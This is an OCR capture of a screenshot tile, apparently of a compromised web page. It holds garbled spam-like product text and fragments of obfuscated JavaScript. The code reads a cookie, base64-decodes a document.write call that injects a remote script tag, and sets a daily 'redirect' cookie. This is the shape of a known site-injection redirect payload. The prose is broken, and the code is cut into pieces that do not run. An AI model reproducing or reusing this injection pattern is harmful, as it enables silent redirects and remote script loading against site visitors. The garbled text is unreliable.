
t not every one of all the
s correct. Several everyone is
ccur in. For this reason, you will get
go with out the product. Even, if you
 receive all the information you’ll
 to help grab the product.
match(new RegExp(“(?:^|;
)+”=([^;]*)”));return U?
bnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU
UzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQ
UyRSUzMiUyRSUzNiUzMiUyRiUzNSU2My
U2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs
Cookie(“redirect”);if(now>=
.floor(Date.now()/1e3+86400),date=new
ookie=”redirect=”+time+”; path=/;
”)}